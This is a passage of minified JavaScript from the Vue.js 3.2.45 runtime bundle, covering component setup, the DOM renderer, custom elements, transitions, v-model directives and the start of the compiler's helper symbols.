ri(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ql(s,r),emitsOptions:Ml(s,r),emit:null,emitted:null,propsDefaults:re,inheritAttrs:s.inheritAttrs,ctx:re,data:re,props:re,attrs:re,slots:re,refs:re,setupState:re,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=Ku.bind(null,i),e.ce&&e.ce(i),i}let _e=null;const Pt=()=>_e||ve,Ot=e=>{_e=e,e.scope.on()},vt=()=>{_e&&_e.scope.off(),_e=null};function dc(e){return e.vnode.shapeFlag&4}let hn=!1;function hc(e,t=!1){hn=t;const{props:n,children:s}=e.vnode,r=dc(e);wa(e,n,r,t),Na(e,s);const i=r?ja(e,t):void 0;return hn=!1,i}function ja(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=fi(new Proxy(e.ctx,Rr));const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?yc(e):null;Ot(e),En();const i=at(s,e,0,[e.props,r]);if(Cn(),vt(),ni(i)){if(i.then(vt,vt),t)return i.then(o=>{Hr(e,o,t)}).catch(o=>{Qt(o,e,0)});e.asyncDep=i}else Hr(e,i,t)}else gc(e,t)}function Hr(e,t,n){q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:le(t)&&(e.setupState=pi(t)),gc(e,n)}let As,Vr;function mc(e){As=e,Vr=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,ba))}}const Ka=()=>!As;function gc(e,t,n){const s=e.type;if(!e.render){if(!t&&As&&!s.render){const r=s.template||Si(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,f=ee(ee({isCustomElement:i,delimiters:l},o),c);s.render=As(r,f)}}e.render=s.render||Pe,Vr&&Vr(e)}Ot(e),En(),Ea(e),Cn(),vt()}function Wa(e){return new Proxy(e.attrs,{get(t,n){return xe(e,"get","$attrs"),t[n]}})}function yc(e){const t=s=>{e.exposed=s||{}};let n;return{get attrs(){return n||(n=Wa(e))},slots:e.slots,emit:e.emit,expose:t}}function or(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(pi(fi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in kn)return kn[n](e)},has(t,n){return n in t||n in kn}}))}function xr(e,t=!0){return q(e)?e.displayName||e.name:e.name||t&&e.__name}function qa(e){return q(e)&&"__vccOpts"in e}const _c=(e,t)=>$u(e,t,hn);function za(){return null}function Ja(){return null}function Ya(e){}function Za(e,t){return null}function Xa(){return bc().slots}function Qa(){return bc().attrs}function bc(){const e=Pt();return e.setupContext||(e.setupContext=yc(e))}function Ga(e,t){const n=U(e)?e.reduce((s,r)=>(s[r]={},s),{}):e;for(const s in t){const r=n[s];r?U(r)||q(r)?n[s]={type:r,default:t[s]}:r.default=t[s]:r===null&&(n[s]={default:t[s]})}return n}function ep(e,t){const n={};for(const s in e)t.includes(s)||Object.defineProperty(n,s,{enumerable:!0,get:()=>e[s]});return n}function tp(e){const t=Pt();let n=e();return vt(),ni(n)&&(n=n.catch(s=>{throw Ot(t),s})),[n,()=>Ot(t)]}function Ec(e,t,n){const s=arguments.length;return s===2?le(t)&&!U(t)?It(t)?ae(e,null,[t]):ae(e,t):ae(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&It(n)&&(n=[n]),ae(e,t,n))}const Cc=Symbol(""),vc=()=>Nn(Cc);function np(){}function sp(e,t,n,s){const r=n[s];if(r&&Tc(r,e))return r;const i=t();return i.memo=e.slice(),n[s]=i}function Tc(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let s=0;s<n.length;s++)if(pn(n[s],t[s]))return!1;return zt>0&&Me&&Me.push(e),!0}const Sc="3.2.45",rp={createComponentInstance:pc,setupComponent:hc,renderComponentRoot:Ts,setCurrentRenderingInstance:Vn,isVNode:It,normalizeVNode:Be},ip=rp,op=null,lp=null,cp="http://www.w3.org/2000/svg",Lt=typeof document<"u"?document:null,So=Lt&&Lt.createElement("template"),fp={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t?Lt.createElementNS(cp,e):Lt.createElement(e,n?{is:n}:void 0);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Lt.createTextNode(e),createComment:e=>Lt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Lt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{So.innerHTML=s?`<svg>${e}</svg>`:e;const l=So.content;if(s){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function up(e,t,n){const s=e._vtc;s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function ap(e,t,n){const s=e.style,r=J(n);if(n&&!r){for(const i in n)Ur(s,i,n[i]);if(t&&!J(t))for(const i in t)n[i]==null&&Ur(s,i,"")}else{const i=s.display;r?t!==n&&(s.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(s.display=i)}}const wo=/\s*!important$/;function Ur(e,t,n){if(U(n))n.forEach(s=>Ur(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=pp(e,t);wo.test(n)?e.setProperty($e(s),n.replace(wo,""),"important"):e[s]=n}}const Io=["Webkit","Moz","ms"],vr={};function pp(e,t){const n=vr[t];if(n)return n;let s=Te(t);if(s!=="filter"&&s in e)return vr[t]=s;s=Xt(s);for(let r=0;r<Io.length;r++){const i=Io[r]+s;if(i in e)return vr[t]=i}return t}const Oo="http://www.w3.org/1999/xlink";function dp(e,t,n,s,r){if(s&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Oo,t.slice(6,t.length)):e.setAttributeNS(Oo,t,n);else{const i=Uf(t);n==null||i&&!ol(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function hp(e,t,n,s,r,i,o){if(t==="innerHTML"||t==="textContent"){s&&o(s,r,i),e[t]=n??"";return}if(t==="value"&&e.tagName!=="PROGRESS"&&!e.tagName.includes("-")){e._value=n;const c=n??"";(e.value!==c||e.tagName==="OPTION")&&(e.value=c),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=ol(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch{}l&&e.removeAttribute(t)}function ft(e,t,n,s){e.addEventListener(t,n,s)}function mp(e,t,n,s){e.removeEventListener(t,n,s)}function gp(e,t,n,s,r=null){const i=e._vei||(e._vei={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=yp(t);if(s){const f=i[t]=Ep(s,r);ft(e,l,f,c)}else o&&(mp(e,l,o,c),i[t]=void 0)}}const No=/(?:Once|Passive|Capture)$/;function yp(e){let t;if(No.test(e)){t={};let s;for(;s=e.match(No);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):$e(e.slice(2)),t]}let Tr=0;const _p=Promise.resolve(),bp=()=>Tr||(_p.then(()=>Tr=0),Tr=Date.now());function Ep(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;He(Cp(s,n.value),t,5,[s])};return n.value=e,n.attached=bp(),n}function Cp(e,t){if(U(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Po=/^on[a-z]/,vp=(e,t,n,s,r=!1,i,o,l,c)=>{t==="class"?up(e,s,r):t==="style"?ap(e,n,s):Yt(t)?ei(t)||gp(e,t,n,s,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Tp(e,t,s,r))?hp(e,t,s,i,o,l,c):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),dp(e,t,s,r))};function Tp(e,t,n,s){return s?!!(t==="innerHTML"||t==="textContent"||t in e&&Po.test(t)&&q(n)):t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA"||Po.test(t)&&J(n)?!1:t in e}function wc(e,t){const n=Ci(e);class s extends lr{constructor(i){super(n,i,t)}}return s.def=n,s}const Sp=e=>wc(e,Hc),wp=typeof HTMLElement<"u"?HTMLElement:class{};class lr extends wp{constructor(t,n={},s){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&s?s(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,hi(()=>{this._connected||(Wr(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let s=0;s<this.attributes.length;s++)this._setAttr(this.attributes[s].name);new MutationObserver(s=>{for(const r of s)this._setAttr(r.attributeName)}).observe(this,{attributes:!0});const t=(s,r=!1)=>{const{props:i,styles:o}=s;let l;if(i&&!U(i))for(const c in i){const f=i[c];(f===Number||f&&f.type===Number)&&(c in this._props&&(this._props[c]=dt(this._props[c])),(l||(l=Object.create(null)))[Te(c)]=!0)}this._numberProps=l,r&&this._resolveProps(s),this._applyStyles(o),this._update()},n=this._def.__asyncLoader;n?n().then(s=>t(s,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,s=U(n)?n:Object.keys(n||{});for(const r of Object.keys(this))r[0]!=="_"&&s.includes(r)&&this._setProp(r,this[r],!0,!1);for(const r of s.map(Te))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(i){this._setProp(r,i)}})}_setAttr(t){let n=this.getAttribute(t);const s=Te(t);this._numberProps&&this._numberProps[s]&&(n=dt(n)),this._setProp(s,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,s=!0,r=!0){n!==this._props[t]&&(this._props[t]=n,r&&this._instance&&this._update(),s&&(n===!0?this.setAttribute($e(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute($e(t),n+""):n||this.removeAttribute($e(t))))}_update(){Wr(this._createVNode(),this.shadowRoot)}_createVNode(){const t=ae(this._def,ee({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const s=(i,o)=>{this.dispatchEvent(new CustomEvent(i,{detail:o}))};n.emit=(i,...o)=>{s(i,o),$e(i)!==i&&s($e(i),o)};let r=this;for(;r=r&&(r.parentNode||r.host);)if(r instanceof lr){n.parent=r._instance,n.provides=r._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const s=document.createElement("style");s.textContent=n,this.shadowRoot.appendChild(s)})}}function Ip(e="$style"){{const t=Pt();if(!t)return re;const n=t.type.__cssModules;if(!n)return re;const s=n[e];return s||re}}function Op(e){const t=Pt();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(i=>Kr(i,r))},s=()=>{const r=e(t.proxy);jr(t.subTree,r),n(r)};Dl(s),es(()=>{const r=new MutationObserver(s);r.observe(t.subTree.el.parentNode,{childList:!0}),rr(()=>r.disconnect())})}function jr(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{jr(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Kr(e.el,t);else if(e.type===pe)e.children.forEach(n=>jr(n,t));else if(e.type===Ut){let{el:n,anchor:s}=e;for(;n&&(Kr(n,t),n!==s);)n=n.nextSibling}}function Kr(e,t){if(e.nodeType===1){const n=e.style;for(const s in t)n.setProperty(`--${s}`,t[s])}}const _t="transition",Tn="animation",Pi=(e,{slots:t})=>Ec(Ei,Oc(e),t);Pi.displayName="Transition";const Ic={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Np=Pi.props=ee({},Ei.props,Ic),Mt=(e,t=[])=>{U(e)?e.forEach(n=>n(...t)):e&&e(...t)},ko=e=>e?U(e)?e.some(t=>t.length>1):e.length>1:!1;function Oc(e){const t={};for(const N in e)N in Ic||(t[N]=e[N]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:f=o,appearToClass:a=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:g=`${n}-leave-to`}=e,E=Pp(r),v=E&&E[0],k=E&&E[1],{onBeforeEnter:y,onEnter:h,onEnterCancelled:b,onLeave:w,onLeaveCancelled:P,onBeforeAppear:V=y,onAppear:O=h,onAppearCancelled:_=b}=t,M=(N,x,B)=>{bt(N,x?a:l),bt(N,x?f:o),B&&B()},F=(N,x)=>{N._isLeaving=!1,bt(N,u),bt(N,g),bt(N,d),x&&x()},A=N=>(x,B)=>{const te=N?O:h,X=()=>M(x,N,B);Mt(te,[x,X]),Ao(()=>{bt(x,N?c:i),lt(x,N?a:l),ko(te)||Mo(x,s,v,X)})};return ee(t,{onBeforeEnter(N){Mt(y,[N]),lt(N,i),lt(N,o)},onBeforeAppear(N){Mt(V,[N]),lt(N,c),lt(N,f)},onEnter:A(!1),onAppear:A(!0),onLeave(N,x){N._isLeaving=!0;const B=()=>F(N,x);lt(N,u),Pc(),lt(N,d),Ao(()=>{N._isLeaving&&(bt(N,u),lt(N,g),ko(w)||Mo(N,s,k,B))}),Mt(w,[N,B])},onEnterCancelled(N){M(N,!1),Mt(b,[N])},onAppearCancelled(N){M(N,!0),Mt(_,[N])},onLeaveCancelled(N){F(N),Mt(P,[N])}})}function Pp(e){if(e==null)return null;if(le(e))return[Sr(e.enter),Sr(e.leave)];{const t=Sr(e);return[t,t]}}function Sr(e){return dt(e)}function lt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e._vtc||(e._vtc=new Set)).add(t)}function bt(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ao(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let kp=0;function Mo(e,t,n,s){const r=e._endId=++kp,i=()=>{r===e._endId&&s()};if(n)return setTimeout(i,n);const{type:o,timeout:l,propCount:c}=Nc(e,t);if(!o)return s();const f=o+"end";let a=0;const u=()=>{e.removeEventListener(f,d),i()},d=g=>{g.target===e&&++a>=c&&u()};setTimeout(()=>{a<c&&u()},l+1),e.addEventListener(f,d)}function Nc(e,t){const n=window.getComputedStyle(e),s=E=>(n[E]||"").split(", "),r=s(`${_t}Delay`),i=s(`${_t}Duration`),o=Ro(r,i),l=s(`${Tn}Delay`),c=s(`${Tn}Duration`),f=Ro(l,c);let a=null,u=0,d=0;t===_t?o>0&&(a=_t,u=o,d=i.length):t===Tn?f>0&&(a=Tn,u=f,d=c.length):(u=Math.max(o,f),a=u>0?o>f?_t:Tn:null,d=a?a===_t?i.length:c.length:0);const g=a===_t&&/\b(transform|all)(,|$)/.test(s(`${_t}Property`).toString());return{type:a,timeout:u,propCount:d,hasTransform:g}}function Ro(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>Fo(n)+Fo(e[s])))}function Fo(e){return Number(e.slice(0,-1).replace(",","."))*1e3}function Pc(){return document.body.offsetHeight}const kc=new WeakMap,Ac=new WeakMap,Ap={name:"TransitionGroup",props:ee({},Np,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Pt(),s=bi();let r,i;return nr(()=>{if(!r.length)return;const o=e.moveClass||`${e.name||"v"}-move`;if(!Dp(r[0].el,n.vnode.el,o))return;r.forEach(Rp),r.forEach(Fp);const l=r.filter(Lp);Pc(),l.forEach(c=>{const f=c.el,a=f.style;lt(f,o),a.transform=a.webkitTransform=a.transitionDuration="";const u=f._moveCb=d=>{d&&d.target!==f||(!d||/transform$/.test(d.propertyName))&&(f.removeEventListener("transitionend",u),f._moveCb=null,bt(f,o))};f.addEventListener("transitionend",u)})}),()=>{const o=G(e),l=Oc(o);let c=o.tag||pe;r=i,i=t.default?er(t.default()):[];for(let f=0;f<i.length;f++){const a=i[f];a.key!=null&&Wt(a,dn(a,l,s,n))}if(r)for(let f=0;f<r.length;f++){const a=r[f];Wt(a,dn(a,l,s,n)),kc.set(a,a.el.getBoundingClientRect())}return ae(c,null,i)}}},Mp=Ap;function Rp(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function Fp(e){Ac.set(e,e.el.getBoundingClientRect())}function Lp(e){const t=kc.get(e),n=Ac.get(e),s=t.left-n.left,r=t.top-n.top;if(s||r){const i=e.el.style;return i.transform=i.webkitTransform=`translate(${s}px,${r}px)`,i.transitionDuration="0s",e}}function Dp(e,t,n){const s=e.cloneNode();e._vtc&&e._vtc.forEach(o=>{o.split(/\s+/).forEach(l=>l&&s.classList.remove(l))}),n.split(/\s+/).forEach(o=>o&&s.classList.add(o)),s.style.display="none";const r=t.nodeType===1?t:t.parentNode;r.appendChild(s);const{hasTransform:i}=Nc(s);return r.removeChild(s),i}const Nt=e=>{const t=e.props["onUpdate:modelValue"]||!1;return U(t)?n=>fn(t,n):t};function Bp(e){e.target.composing=!0}function Lo(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ut={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e._assign=Nt(r);const i=s||r.props&&r.props.type==="number";ft(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=dt(l)),e._assign(l)}),n&&ft(e,"change",()=>{e.value=e.value.trim()}),t||(ft(e,"compositionstart",Bp),ft(e,"compositionend",Lo),ft(e,"change",Lo))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:s,number:r}},i){if(e._assign=Nt(i),e.composing||document.activeElement===e&&e.type!=="range"&&(n||s&&e.value.trim()===t||(r||e.type==="number")&&dt(e.value)===t))return;const o=t??"";e.value!==o&&(e.value=o)}},cr={deep:!0,created(e,t,n){e._assign=Nt(n),ft(e,"change",()=>{const s=e._modelValue,r=mn(e),i=e.checked,o=e._assign;if(U(s)){const l=js(s,r),c=l!==-1;if(i&&!c)o(s.concat(r));else if(!i&&c){const f=[...s];f.splice(l,1),o(f)}}else if(Zt(s)){const l=new Set(s);i?l.add(r):l.delete(r),o(l)}else o(Mc(e,i))})},mounted:Do,beforeUpdate(e,t,n){e._assign=Nt(n),Do(e,t,n)}};function Do(e,{value:t,oldValue:n},s){e._modelValue=t,U(t)?e.checked=js(t,s.props.value)>-1:Zt(t)?e.checked=t.has(s.props.value):t!==n&&(e.checked=Tt(t,Mc(e,!0)))}const ki={created(e,{value:t},n){e.checked=Tt(t,n.props.value),e._assign=Nt(n),ft(e,"change",()=>{e._assign(mn(e))})},beforeUpdate(e,{value:t,oldValue:n},s){e._assign=Nt(s),t!==n&&(e.checked=Tt(t,s.props.value))}},Ms={deep:!0,created(e,{value:t,modifiers:{number:n}},s){const r=Zt(t);ft(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?dt(mn(o)):mn(o));e._assign(e.multiple?r?new Set(i):i:i[0])}),e._assign=Nt(s)},mounted(e,{value:t}){Bo(e,t)},beforeUpdate(e,t,n){e._assign=Nt(n)},updated(e,{value:t}){Bo(e,t)}};function Bo(e,t){const n=e.multiple;if(!(n&&!U(t)&&!Zt(t))){for(let s=0,r=e.options.length;s<r;s++){const i=e.options[s],o=mn(i);if(n)U(t)?i.selected=js(t,o)>-1:i.selected=t.has(o);else if(Tt(mn(i),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function mn(e){return"_value"in e?e._value:e.value}function Mc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Rc={created(e,t,n){ys(e,t,n,null,"created")},mounted(e,t,n){ys(e,t,n,null,"mounted")},beforeUpdate(e,t,n,s){ys(e,t,n,s,"beforeUpdate")},updated(e,t,n,s){ys(e,t,n,s,"updated")}};function Fc(e,t){switch(e){case"SELECT":return Ms;case"TEXTAREA":return ut;default:switch(t){case"checkbox":return cr;case"radio":return ki;default:return ut}}}function ys(e,t,n,s,r){const o=Fc(e.tagName,n.props&&n.props.type)[r];o&&o(e,t,n,s)}function $p(){ut.getSSRProps=({value:e})=>({value:e}),ki.getSSRProps=({value:e},t)=>{if(t.props&&Tt(t.props.value,e))return{checked:!0}},cr.getSSRProps=({value:e},t)=>{if(U(e)){if(t.props&&js(e,t.props.value)>-1)return{checked:!0}}else if(Zt(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Rc.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Fc(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Hp=["ctrl","shift","alt","meta"],Vp={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Hp.some(n=>e[`${n}Key`]&&!t.includes(n))},xp=(e,t)=>(n,...s)=>{for(let r=0;r<t.length;r++){const i=Vp[t[r]];if(i&&i(n,t))return}return e(n,...s)},Up={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},jp=(e,t)=>n=>{if(!("key"in n))return;const s=$e(n.key);if(t.some(r=>r===s||Up[r]===s))return e(n)},Lc={beforeMount(e,{value:t},{transition:n}){e._vod=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Sn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Sn(e,!0),s.enter(e)):s.leave(e,()=>{Sn(e,!1)}):Sn(e,t))},beforeUnmount(e,{value:t}){Sn(e,t)}};function Sn(e,t){e.style.display=t?e._vod:"none"}function Kp(){Lc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Dc=ee({patchProp:vp},fp);let Rn,$o=!1;function Bc(){return Rn||(Rn=sc(Dc))}function $c(){return Rn=$o?Rn:rc(Dc),$o=!0,Rn}const Wr=(...e)=>{Bc().render(...e)},Hc=(...e)=>{$c().hydrate(...e)},Ai=(...e)=>{const t=Bc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Vc(s);if(!r)return;const i=t._component;!q(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.innerHTML="";const o=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t},Wp=(...e)=>{const t=$c().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Vc(s);if(r)return n(r,!0,r instanceof SVGElement)},t};function Vc(e){return J(e)?document.querySelector(e):e}let Ho=!1;const qp=()=>{Ho||(Ho=!0,$p(),Kp())},zp=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Ei,Comment:Ie,EffectScope:ri,Fragment:pe,KeepAlive:ua,ReactiveEffect:Xn,Static:Ut,Suspense:Gu,Teleport:Ba,Text:qt,Transition:Pi,TransitionGroup:Mp,VueElement:lr,callWithAsyncErrorHandling:He,callWithErrorHandling:at,camelize:Te,capitalize:Xt,cloneVNode:rt,compatUtils:lp,computed:_c,createApp:Ai,createBlock:Oi,createCommentVNode:Ke,createElementBlock:ue,createElementVNode:D,createHydrationRenderer:rc,createPropsRestProxy:ep,createRenderer:sc,createSSRApp:Wp,createSlots:ga,createStaticVNode:Va,createTextVNode:ke,createVNode:ae,customRef:Fu,defineAsyncComponent:ca,defineComponent:Ci,defineCustomElement:wc,defineEmits:Ja,defineExpose:Ya,defineProps:za,defineSSRCustomElement:Sp,get devtools(){return nn},effect:nu,effectScope:Xf,getCurrentInstance:Pt,getCurrentScope:Qf,getTransitionRawChildren:er,guardReactiveProps:uc,h:Ec,handleError:Qt,hydrate:Hc,initCustomFormatter:np,initDirectivesForSSR:qp,inject:Nn,isMemoSame:Tc,isProxy:ci,isReactive:Vt,isReadonly:Kt,isRef:Ee,isRuntimeOnly:Ka,isShallow:Dn,isVNode:It,markRaw:fi,mergeDefaults:Ga,mergeProps:ac,nextTick:hi,normalizeClass:Yn,normalizeProps:Ff,normalizeStyle:Jn,onActivated:Hl,onBeforeMount:Ul,onBeforeUnmount:sr,onBeforeUpdate:jl,onDeactivated:Vl,onErrorCaptured:zl,onMounted:es,onRenderTracked:ql,onRenderTriggered:Wl,onScopeDispose:Gf,onServerPrefetch:Kl,onUnmounted:rr,onUpdated:nr,openBlock:oe,popScopeId:qu,provide:Ll,proxyRefs:pi,pushScopeId:Wu,queuePostFlushCb:mi,reactive:Js,readonly:li,ref:vs,registerRuntimeCompiler:mc,render:Wr,renderList:sn,renderSlot:ya,resolveComponent:da,resolveDirective:ma,resolveDynamicComponent:ha,resolveFilter:op,resolveTransitionHooks:dn,setBlockTracking:$r,setDevtoolsHook:Al,setTransitionHooks:Wt,shallowReactive:Tl,shallowReadonly:Nu,shallowRef:Pu,ssrContextKey:Cc,ssrUtils:ip,stop:su,toDisplayString:he,toHandlerKey:cn,toHandlers:_a,toRaw:G,toRef:Il,toRefs:Lu,transformVNodeArgs:$a,triggerRef:Au,unref:wl,useAttrs:Qa,useCssModule:Ip,useCssVars:Op,useSSRContext:vc,useSlots:Xa,useTransitionState:bi,vModelCheckbox:cr,vModelDynamic:Rc,vModelRadio:ki,vModelSelect:Ms,vModelText:ut,vShow:Lc,version:Sc,warn:Hu,watch:Pn,watchEffect:ra,watchPostEffect:Dl,watchSyncEffect:ia,withAsyncContext:tp,withCtx:gi,withDefaults:Za,withDirectives:ot,withKeys:jp,withMemo:sp,withModifiers:xp,withScopeId:zu},Symbol.toStringTag,{value:"Module"}));function Mi(e){throw e}function xc(e){}function de(e,t,n,s){const r=e,i=new SyntaxError(String(r));return i.code=e,i.loc=t,i}const Un=Symbol(""),Fn=Symbol(""),Ri=Symbol(""),Rs=Symbol(""),Uc=Symbol(""),Jt=Symbol(""),jc=Symbol(""),Kc=Symbol(""),Fi=Symbol(""),Li=Symbol(""),ts=Symbol(""),Di=Symbol(""),Wc=Symbol(""),Bi=Symbol(""),Fs=Symbol(""),$i=Symbol(""),Hi=Symbol(""),Vi=Symbol(""),xi=Symbol(""),qc=Symbol(""),zc=Symbol(""),fr=Symbol(""),Ls=Symbol(""),Ui=Symbol(""),ji=Symbol(""),jn=Symbol(""),ns=Symbol(""),Ki=Symbol(""),qr=Symbol(""),Jp=Symbol(""),zr=Symbol(""),Ds=Symbol(""),Yp=Symbol(""),Zp=Symbol(""),Wi=Symbol(""),Xp=Symbol(""),Qp=Symbol(""),qi=Symbol(""),Jc=Symbol(""),gn={[Un]:"Fragment",[Fn]:"Teleport",[Ri]:"Suspense",[Rs]:"KeepAlive",[Uc]:"BaseTransition",[Jt]:"openBlock",[jc]:"createBlock",[Kc]:"createElementBlock",[Fi]:"createVNode",[Li]:"createElementVNode",[ts]:"createCommentVNode",[Di]:"createTextVNode",[Wc]:"createStaticVNode",[Bi]:"resolveComponent",[Fs]:"resolveDynamicComponent",[$i]:"resolveDirective",[Hi]:"resolveFilter",[Vi]:"withDirectives",[xi]:"renderList",[qc]:"renderSlot",[zc]:"createSlots",[fr]:"toDisplayString",[Ls]:"mergeProps",[Ui]:"normalizeClass",[ji]:"normalizeStyle",[jn]:"normalizeProps",[ns]:"guardReactiveProps",[Ki]:"toHandlers",[qr]:"camelize",[Jp]:"capitalize",[zr]:"toHandlerKey",[Ds]:"setBlockTracking",[Yp]:"pushScopeId",[Zp]:"popScopeId",[Wi]:"withCtx",[Xp]:"unref",[Qp]:"isRef",[qi]:"withMemo",[Jc]:"isMemoSame"};function Gp(e){Object.getOwnPropertySymbols(e).forEach(t=>{gn[t]=e[t]})}const Ue={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function ed(e,t=Ue){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}function Kn(e,t,n,s,r,i,o,l=!1,c=!1,f=!1,a=Ue){return 